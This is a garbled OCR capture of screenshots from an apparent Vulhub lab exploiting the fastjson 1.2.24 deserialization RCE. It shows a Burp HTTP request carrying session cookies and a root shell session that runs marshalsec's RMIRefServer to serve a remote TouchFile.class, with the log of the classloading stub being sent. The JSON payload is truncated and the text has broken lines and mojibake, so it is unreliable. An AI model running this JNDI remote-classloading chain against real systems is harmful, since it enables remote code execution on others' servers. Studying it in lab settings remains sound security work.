 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 123.56.181.14:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
f,image/webp,image/apng,*/*;q=0.8,application/signed-e
=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: CactiTimeZone=480; cacti_remembers=
1%2C0%2Cbeff590b5129a784e76fb0f599710f24569a7ea2469a75eb02402c3
a5ce5e8e9; CactiDateTime=Mon Sep 04 2023 19:26:02 GMT+0800
(ä¸-å ½æ å æ ¶é ´); CFID=4; CFTOKEN=
55ea17285353c2e5-C2453B76-E22C-BA94-85CC7087DB1D5D76;
JSESSIONID=80D1C7720BB82D8ADBAE0B969245DCB1
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 167
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Tue Sep  5 19:16:17 2023 from 124.64.22.222
[root@iZ2ze7tiyiyc2jn4nh67z2Z ~]# cd vulhub-master/fastjson/1.2.24-rce/
[root@iZ2ze7tiyiyc2jn4nh67z2Z 1.2.24-rce]# ls
1.png marshalsec-0.0.3-SNAPSHOT-all.jar TouchFile.class
docker-compose.yml README.md TouchFile.java
[root@iZ2ze7tiyiyc2jn4nh67z2Z 1.2.24-rce]# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalse
c.jndi.RMIRefServer "http://123.56.181.14:8888/#TouchFile" 9999
* Opening JRMP listener on 9999
Have connection from /123.56.181.14:57116
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://123.56.181.14:8888/TouchFile.class
Closing connection
tImpl",
1.14:9999/TouchFile",